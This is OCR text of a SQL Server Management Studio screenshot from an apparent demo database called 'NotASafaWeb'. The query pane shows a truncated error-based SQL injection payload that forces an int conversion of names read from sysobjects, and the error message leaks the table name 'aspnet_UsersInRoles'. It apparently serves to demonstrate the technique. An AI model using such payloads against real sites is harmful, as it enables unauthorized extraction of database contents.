 SQLQuery1.sql - TROY-PC.NotASafaWeb (TROY-PC\Troy (59))* - Microsoft SQL Server Management Studio
File Edit View Query Project Debug SQL Prompt 5 Tools Window Help
New Query @Application
SQL Search SQL Source Control SQL Test NotASafaWeb Execute Debug SQL Source Control
SQLQuery1.sql - T...TROY-PC\Troy (59))* SQL Source Control
Object Explorer
Registered Servers
Properties
CT * FROM Widget WHERE Id = convert(int,(char(126)+(select distinct top 1 cast(name as nvarchar(4000)) from sysobjects where id=(select top 1 id from (select distinct
100 %
Results Messages
Msg 245, Level 16, State 1, Line 1
Conversion failed when converting the nvarchar value '~aspnet_UsersInRoles~' to data type int.
100 %
Query completed with errors. TROY-PC (11.0 RTM) TROY-PC\Troy (59) NotASafaWeb 00:00:00 0 rows
Ready Ln 2 Col 76 Ch 76 INS
12:51
13/10/2012